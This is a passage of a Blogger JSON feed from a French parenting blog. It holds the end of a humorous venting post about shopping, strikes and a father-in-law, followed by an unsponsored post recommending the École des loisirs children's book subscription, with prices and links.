small;\"\u003E(oui bon ça va)\u003C\/span\u003E.\u003Cbr \/\u003E\nJ'aurais dû lui dire d'aller chier dans leur structure de jeux en mousse.\u003Cbr \/\u003E\nAu final on s'est retrouvés dans les toilettes du Leclerc le plus proche, et là il m'a dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNon mais en fait juste pipi.\u003C\/blockquote\u003E\nEt il a fait 3 gouttes.\u003Cbr \/\u003E\nEt on est repartis chez nous.\u003Cbr \/\u003E\nEt oui, on a fait 50 bornes pour pisser dans un Leclerc, voilà.\u003Cbr \/\u003E\nJ'aurais dû me plaindre sur Facebook, on aurait fait la révolution et le magasin de fringues pour nains aurait fermé \u003Cspan style=\"font-size: small;\"\u003E(ou brûlé)\u003C\/span\u003E, dommage...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn autre truc qui me gonfle, \u003Cb\u003Eles grèves\u003C\/b\u003E. Ça ne me touche pas personnellement en plus, je prends pas de transports en commun, je ne vis pas en ville tout ça, mais je ne comprends toujours pas pourquoi les gens font grève.\u003Cbr \/\u003E\nParce que, quand même, ça sert à rien on est d'accord? Et puis derrière, y'a rien qui bouge mais tout le monde retourne au boulot le lendemain comme si de rien n'était.\u003Cbr \/\u003E\nMais euh, si tu veux quelque chose tu gueules jusqu'à ce que tu l'aies non? Moi je dis que ça ressemble plus à des jours de congés déguisés qu'autre chose \u003Cspan style=\"font-size: small;\"\u003E(houlaaaa tabouuuuu!)\u003C\/span\u003E.\u003Cbr \/\u003E\nEnfin bon, je suis pas seule à le dire, dans les autres pays personne ne comprend pourquoi les français font autant grève. D'ailleurs pas mal de grévistes ne comprennent pas non plus pourquoi ils font grève...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMon beau-père\u003C\/b\u003E a royalement offert de minuscules chatons en peluche \u003Cspan style=\"font-size: small;\"\u003E(plutôt très moches - Pindoulf à cru que c'était des souris)\u003C\/span\u003E à chacun de mes fils pour Noël...on savait qu'il était radin mais là il a assuré. C'est pas tellement qu'ils étaient en manque de cadeaux tu t'en doutes, ils ont été moisis gâtés bien sûr, mais bon...\u003Cbr \/\u003E\nLors de son avant-dernière visite il avait ramené un paquet de dattes à chacun...\u003Cbr \/\u003E\nDes dattes...ils ont 3 ans et demi, et 20 mois. Même moi je trouve ça nul les dattes, à part dans un tajine, sinon c'est complètement con de bouffer des dattes comme ça sans rien. Puis quoi vu l'apport en sucre, rien qu'avec une datte les petits ils deviennent complètements dingoufs.\u003Cbr \/\u003E\nPfff mon beau-père c'est tout un poème... D'ailleurs lors de cette visite, il est arrivé pour manger genre une heure en avance \u003Cspan style=\"font-size: small;\"\u003E(truc que je déteste - pourquoi demander\u003Ci\u003E \"à quelle heure je viens?\"\u003C\/i\u003E alors ?? Mutin de mordel de pompe à fût !\u003C\/span\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(oui j'invente)\u003C\/span\u003E).\u003Cbr \/\u003E\nDonc forcément j'étais en pyjam's, le cheveu en mode friteuse avec un bandeau sur la tête \u003Cspan style=\"font-size: small;\"\u003E(pour cacher le gras)\u003C\/span\u003E, mais dans l'optique de prendre une douche avant qu'il arrive \u003Cspan style=\"font-size: small;\"\u003E(organisée la fille)\u003C\/span\u003E...raté.\u003Cbr \/\u003E\nDu coup obligée de le croiser et de lui dire bonjour, là il a fait une tête semi-dégoutée et me dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- Euh aaAAaaHH ça te fait drôle!\u003Cbr \/\u003E\n- De ? \u003Cbr \/\u003E\n- Non ta coiffure c'est pas comme euh....c'est très joli, ça te va bien!\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVCE1JXVY11-m7oj0xfv9HhfDo2NtQDdekMyAL4_d-NBvTqR1w3RzWBsQlFHMZqigYj1hX4fH_XYffyrp5yX648PiuHZ6fZ49VRqh90P-S1d8CXhyphenhyphenEhVNNifW1486f3h4G6nk-dUI_i4\/s1600\/fuck-you.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVCE1JXVY11-m7oj0xfv9HhfDo2NtQDdekMyAL4_d-NBvTqR1w3RzWBsQlFHMZqigYj1hX4fH_XYffyrp5yX648PiuHZ6fZ49VRqh90P-S1d8CXhyphenhyphenEhVNNifW1486f3h4G6nk-dUI_i4\/s400\/fuck-you.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJe suis pas coiffée putain, je suis sale et tu devrais même pas être là, on est tous en pyjama là bordewl!\u003Cbr \/\u003E\nFaux-cul.\u003Cbr \/\u003E\nQuand la malhonnêteté est si évidente, moi ça me brise le cœur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt sinon tu sais que je connais \u003Ci\u003EPour que tu m'aimes encore\u003C\/i\u003E de Céline Dion complètement par cœur \u003Cspan style=\"font-size: small;\"\u003E(pas uniquement les paroles, toutes les tonalités, tous les \u003Ci\u003E\"wohoo ahan hoooo\"\u003C\/i\u003E et tout)\u003C\/span\u003E et que je ne sais même pas comment c'est possible \u003Cspan style=\"font-size: small;\"\u003E(parce qu'en vrai Céline Dion c'est pas trop ma came)\u003C\/span\u003E. Tu crois que c'est un don? Tu crois que je peux mettre ça sur mon CV? Tu crois que je peux participer à Incroyable Talent? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuand je te dis que ça ne mérite pas un billet...\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/8739070190971636212\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/ca-ne-merite-surement-pas-un-billet.html#comment-form","title":"42 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/8739070190971636212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/8739070190971636212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/ca-ne-merite-surement-pas-un-billet.html","title":"Ça ne mérite sûrement pas un billet..."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplO1PzsAKYobcTnyHDftnDrP7e5wXIr0NxdUZcjHXvKWHC-fmwoF5QiCsGjq42oaMl1UkgSSjPoW-QPthIvH39abHJwLRM94zc_PWWjbtoLqgOgug8cBg5DRI2ul9kUUFO6uI5nHIEZQ\/s72-c\/huh.gif","height":"72","width":"72"},"thr$total":{"$t":"42"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-4941538666350571239"},"published":{"$t":"2016-01-20T19:26:00.002+01:00"},"updated":{"$t":"2016-01-20T19:26:56.492+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abonnement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elmer le relou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lecture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"École des loisirs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"École des max"}],"title":{"type":"text","$t":"Son abonnement \"l'école des loisirs\""},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ci\u003E(ceci n'est PAS un billet sponsorisé, je parle de ça parce que je trouve ça bien, et je n'ai rien demandé en échange \u003Cspan style=\"font-size: x-small;\"\u003E(mouahaha la nulle!)\u003C\/span\u003E, comme une copine qui te parlerai d'un truc chouette en somme ;) )\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoi, je ne lis pas, enfin si, j'ouvre un bouquin une fois tous les 4 mois environ, quand un nouveau tome de Walking Dead sort. Et c'est même pas un \"vrai livre\", puisqu'il y a des images dedans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe n'ai jamais appris à aimer la lecture, les programmes de français au collège et au lycée à l'époque, n'étaient pas très pertinents, et je n'ai jamais eu envie d'aller voir ailleurs par moi-même. Je pensais que tous les livres étaient longs et chiants (fuck Zola).\u003Cbr \/\u003E\nAujourd'hui je sais que c'est pas toujours vrai, mais je suis incapable de lire un bouquin en une semaine ou pire, en une soirée, et je suis fortement impressionnée par les gens qui le font.\u003Cbr \/\u003E\nEn moyenne je lis un roman de 300 pages en...je sais pas, un an peut-être, donc tu vois je n'aurai pas assez de mon temps sur terre pour lire tout ce qui vaut la peine d'être lu! C'est ballot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPar contre j'entends quand même (essayer de) donner le gout de la lecture à mes enfants, et ça commence très tôt. Oui je considère que le machin tout doux moelleux qui fait pouic pouic et crouic crouic, que Pindoulf a eu à la naissance est un livre! Ça a des pages? Oui, donc c'est un livre!\u003Cspan style=\"color: #e06666;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E(*)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E (\u003Cspan style=\"font-size: small;\"\u003Eet le livre de bain ça compte aussi!)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E(*)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\"Il se drogue? Oui. Donc c'est du rock!\"\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp; -Dixit, \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=y0UnlgGiYb0\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eun gars un tout petit peu étrange\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a déjà de nombreux livres dans la chambre de Pindoulf, que nous avons achetés ou qui lui ont été offerts, mais aussi de vieux livres récupérés chez mes parents.\u003Cbr \/\u003E\nEt en plus, chaque mois, \u003Cb\u003Ede novembre jusqu'en juin\u003C\/b\u003E il reçoit son petit bouquin de l'École des Loisirs.\u003Cbr \/\u003E\nNous lui avions pris cet abonnement l'an dernier déjà par le biais de la crèche, et j'avais trouvé ça génial donc j'ai renouvelé l'expérience cette année, avec l'école cette fois-ci.\u003Cbr \/\u003E\nOn peut aussi s'abonner individuellement, mais c'est un peu plus cher.\u003Cbr \/\u003E\nDonc si tu connais pas, viens voir que je t'en cause un peu, et si tu connais, bah reste quand même, on est pas bien là? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ZmDsb_k6LcNdhQ5I3-mLhSX6joQ9WKI4wiQhu2EaIznhuynPAREfLHBzQg1op4ALmdw1mEI_Ca-hss-I1pWONplqge5ypHUaL4gK0H_RI3xSgSqpjwFTDg4EQXqYwZH8SFdNXis8zoI\/s1600\/DSC_0159-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ZmDsb_k6LcNdhQ5I3-mLhSX6joQ9WKI4wiQhu2EaIznhuynPAREfLHBzQg1op4ALmdw1mEI_Ca-hss-I1pWONplqge5ypHUaL4gK0H_RI3xSgSqpjwFTDg4EQXqYwZH8SFdNXis8zoI\/s1600\/DSC_0159-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMais pousse-toi Elmer on voit rien !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\nC'est quoi?\u003C\/h2\u003E\n\u003Cbr \/\u003E\nAlors je t'explique, cet abonnement, c'est 8 livres, 8 \u003Cu\u003E\u003Cb\u003Evrais\u003C\/b\u003E\u003C\/u\u003E livres mis à part le fait que leurs couvertures ne soient pas rigides, d'auteurs\/illustrateurs connus et moins connus (dans le monde de l'enfance j'entends, tu n'auras pas du Beigbeder ou du Stephen King. Plutôt Stéphanie Blake, Matthieu Maudet ou Jeanne Ashbé), répartis sur l'année (scolaire).\u003Cbr \/\u003E\nIls proposent 8 sélections différentes, allant de 0 à 16 ans environ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOjrBHnNk4HPc9LvBjLaN6Vz67d6IY6RCaKK2aSlRhHzLCVreTS59Vtwv0PmCJTbjPSsjWJJH2znDjgsiHGhtmL9Ti95VVMPL-fFOPtPS-rUVG4pm4wCjKpzIiR8QVzOjAfvDVKlvv7Mo\/s1600\/abonnements-ecole-des-max.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOjrBHnNk4HPc9LvBjLaN6Vz67d6IY6RCaKK2aSlRhHzLCVreTS59Vtwv0PmCJTbjPSsjWJJH2znDjgsiHGhtmL9Ti95VVMPL-fFOPtPS-rUVG4pm4wCjKpzIiR8QVzOjAfvDVKlvv7Mo\/s1600\/abonnements-ecole-des-max.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPour te donner une idée voici les 3 sélections de cette année (pour les abonnements entre 0 et 5 ans) (clique pour voir en plus grand)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMrgAtpWC1-Gqp6FDZa_a4hAqc3QcEjQ0i0EUggMOZecwSUExZJOq-UBXPIdjMZHY96lILPsOIGEU2QBuJysO_nE8p8OCMNrrWiO0hRrEbngY3_KxEdH3Iad_7hekUKaP2C20au2f25s\/s1600\/abo-b%25C3%25A9b%25C3%25A9max-2015-2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMrgAtpWC1-Gqp6FDZa_a4hAqc3QcEjQ0i0EUggMOZecwSUExZJOq-UBXPIdjMZHY96lILPsOIGEU2QBuJysO_nE8p8OCMNrrWiO0hRrEbngY3_KxEdH3Iad_7hekUKaP2C20au2f25s\/s1600\/abo-b%25C3%25A9b%25C3%25A9max-2015-2016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirYldV2obb4hrVGMbKgmAdfjAjmxxMu-b8WMfTjZMXyvbFwCNsy-IiKD0_fIpk-ijCLY2H1tM3H70TU3yfCwTwaMd-0-KhYwOE6-qLowZeGsDxOdi6ntQc-UqSxFK89rbvE6rS0ghaA-g\/s1600\/abo-titoumax-2015-2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirYldV2obb4hrVGMbKgmAdfjAjmxxMu-b8WMfTjZMXyvbFwCNsy-IiKD0_fIpk-ijCLY2H1tM3H70TU3yfCwTwaMd-0-KhYwOE6-qLowZeGsDxOdi6ntQc-UqSxFK89rbvE6rS0ghaA-g\/s1600\/abo-titoumax-2015-2016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk_3Tntgwiei20LbPW2Hsfdxw4olq1WFW5OhlEvXn_2BU3PWY_fyVpz3IVfREsURRDcKpBuI9iVGNUjmZXTXoq8aZou77ByWMFbZ6izRUqyVmD9FIvC47aqSmCo72ez2XDmtLfw45UjVs\/s1600\/abo-minimax-2015-2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk_3Tntgwiei20LbPW2Hsfdxw4olq1WFW5OhlEvXn_2BU3PWY_fyVpz3IVfREsURRDcKpBuI9iVGNUjmZXTXoq8aZou77ByWMFbZ6izRUqyVmD9FIvC47aqSmCo72ez2XDmtLfw45UjVs\/s1600\/abo-minimax-2015-2016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nCombien ça coûte ?\u003C\/h2\u003E\n\u003Cbr \/\u003E\nPour le \u003Ci\u003EBébémax \u003C\/i\u003E(0-3 ans) par exemple, c'est \u003Cb\u003E48 € \u003C\/b\u003E\u003Cb\u003Een formule individuelle\u003C\/b\u003E, ou \u003Cb\u003E34 € en abonnement regroupé\u003C\/b\u003E, \u003Cu\u003Epour les 8 livres\u003C\/u\u003E \u003Cspan style=\"font-size: small;\"\u003E(et non par mois malheureux(se)!)\u003C\/span\u003E. Chaque livre a un prix de vente conseillé \u003Cb\u003Eentre 8 et 15 euros\u003C\/b\u003E, donc c'est assez avantageux quelque soit la formule.\u003Cbr \/\u003E\nCes tarifs sont majorés de 1 euro pour les abonnements suivants, le \u003Ci\u003ETitoumax \u003C\/i\u003E(2-4 ans) est à \u003Cb\u003E49€ \u003C\/b\u003Een individuel et\u003Cb\u003E 35€\u003C\/b\u003E en regroupé, et ainsi de suite...\u003Cbr \/\u003E\nEt je te pose ici\u003Ca href=\"http:\/\/www.ecoledesmax.com\/espace_public\/tarifs.php\" rel=\"nofollow\" target=\"_blank\"\u003E \u003Cb\u003Eles tarifs individuels en et hors france métropolitaine\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\nTu peut aussi t'abonner en cours d'année \u003Cspan style=\"font-size: small;\"\u003E(cf. lien en bas)\u003C\/span\u003E, tu recevras bien sûr les livres des mois passés.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nC'est quoi l'abonnement regroupé ?\u003C\/h2\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(je lis dans tes pensées)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe te disais que j'avais pris ces abonnements par le biais de la crèche puis de l'école, à partir de\u003Cb\u003E 5 abonnements\u003C\/b\u003E contractés par la même structure (crèche, école, entreprise...), les tarifs sont réduits.\u003Cbr \/\u003E\nJe viens de voir qu'\u003Cb\u003Een tant que particulier\u003C\/b\u003E aussi on peut faire la demande de plusieurs abonnements, donc si ça t'intéresse \u003Cb\u003Ecrie le en commentaire\u003C\/b\u003E, et si il y a assez de demandes on verra ce qu'on peut faire.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nEt alors c'est bien ?\u003C\/h2\u003E\n\u003Cbr \/\u003E\nCarrément. Je ne crois pas avoir encore été déçue, les histoires sont bienveillantes, parfois drôles, parfois poétiques, toujours tendres, joliment illustrées. Bon sur ce dernier point on va dire que ça dépend des gouts, je peux dire que j'ai trouvé certaines illustrations plutôt moches, mais bon...\u003Cbr \/\u003E\nCette année j'ai pris le \u003Ci\u003EMinimax \u003C\/i\u003Epour Pindoulf et les 3 livres que j'ai reçu jusqu'à présent m'ont beaucoup plu et à lui aussi, en particulier celui de janvier qui est vraiment marrant (\u003Ci\u003EJe suis le plus grand\u003C\/i\u003E - Stéphanie Blake), qui parle de deux frères, des petites jalousies etc., bref un truc qui lui parle bien à Pindoulf \u003Ci\u003E\"Mais euuuuh\"\u0026nbsp;\u003C\/i\u003E le Grand, seigneur de Cémoikilavéenpremier.\u003Cbr \/\u003E\nDe bons petits livres qui véhiculent de jolies valeurs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EJ'ai regardé rapidement les abonnements pour les plus grands et ça à l'air vraiment bien, des romans, des bandes-dessinées, il y en a pour tous les gouts, pour éveiller les petits et les moins petits à plusieurs \"styles littéraires\".\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB8TPW6D7VXDp23GwxpshIuV2j0ZiKGNQxzytvL5eF_dhMvAUJx74v5wYv9kwsubqoDYnkzxod4gpkz8DxNFuzkMOr28gpKVi2Mjletie8uYjqLmt4tr4aIZ7EWlleTLw-V1zIHdtORo0\/s1600\/DSC_0161-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB8TPW6D7VXDp23GwxpshIuV2j0ZiKGNQxzytvL5eF_dhMvAUJx74v5wYv9kwsubqoDYnkzxod4gpkz8DxNFuzkMOr28gpKVi2Mjletie8uYjqLmt4tr4aIZ7EWlleTLw-V1zIHdtORo0\/s1600\/DSC_0161-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOn te voit toujours Elmer... \u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nMais encore ?\u003C\/h2\u003E\n\u003Cbr \/\u003E\nNon ce n'est pas fini! Je découvre en écrivant cet article le site de l'école des max \u003Cspan style=\"font-size: small;\"\u003E(cf. lien en bas)\u003C\/span\u003E, qui fournit des \"pistes\" pour certains livres, c'est à dire des activités à faire avec l'enfant en accord avec l'histoire, ou encore une aide à la lecture (pour lire l'histoire de manières différentes à l'enfant, ou insister sur certains points etc...). Il y en a vraiment pas pour chaque livre, mais c'est intéressant.\u003Cbr \/\u003E\nPar contre il y a un bonus sur le site pour chaque bouquin, un jeu, une vidéo ou autre, ainsi qu'un \u003Ca href=\"http:\/\/www.ecoledesmax.com\/espacejeux.php?tr=1\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eespace jeux\u003C\/b\u003E\u003C\/a\u003E (avec jeux, chansons et activités à faire à la maison). C'est très complet et c'est aussi dommage qu'ils ne communiquent pas plus là-dessus, je n'avais aucune idée de l’existence de ces petits bonus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nDes liens ?\u003C\/h2\u003E\n\u003Ca href=\"http:\/\/www.ecoledesloisirs.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E►Le site de l'école des loisirs\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ecoledesmax.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E►Le site de l'école des max\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.ecoledesmax.com\/abonnements-individuels\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E►Pour t'abonner individuellement\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRle9ALn6sHwr5MeCXVD3o1CCcYxjzzFxPff_ltYrlKBHCkpFKtWB5XTGpagHyiQVX4uM3IXOstbjg4W5sZ4yq0N20pOHIt4QxY4rR_qUCuKaC4X8OlxGTQaF92SZBF8y8ZSN7gih83q4\/s1600\/DSC_0164-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRle9ALn6sHwr5MeCXVD3o1CCcYxjzzFxPff_ltYrlKBHCkpFKtWB5XTGpagHyiQVX4uM3IXOstbjg4W5sZ4yq0N20pOHIt4QxY4rR_qUCuKaC4X8OlxGTQaF92SZBF8y8ZSN7gih83q4\/s1600\/DSC_0164-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E☺\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nSi tu as des questions, je suis toute ouïe...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/4941538666350571239\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/son-abonnement-lecole-des-loisirs.html#comment-form","title":"23 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4941538666350571239"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4941538666350571239"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/son-abonnement-lecole-des-loisirs.html","title":"Son abonnement \"l'école des loisirs\""}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ZmDsb_k6LcNdhQ5I3-mLhSX6joQ9WKI4wiQhu2EaIznhuynPAREfLHBzQg1op4ALmdw1mEI_Ca-hss-I1pWONplqge5ypHUaL4gK0H_RI3xSgSqpjwFTDg4EQXqYwZH8SFdNXis8zoI\/s72-c\/DSC_0159-001.JPG","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-4850005244506299756"},"published":{"$t":"2016-01-07T23:09:00.001+01:00"},"updated":{"$t":"2016-01-07T23:09:51.519+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#"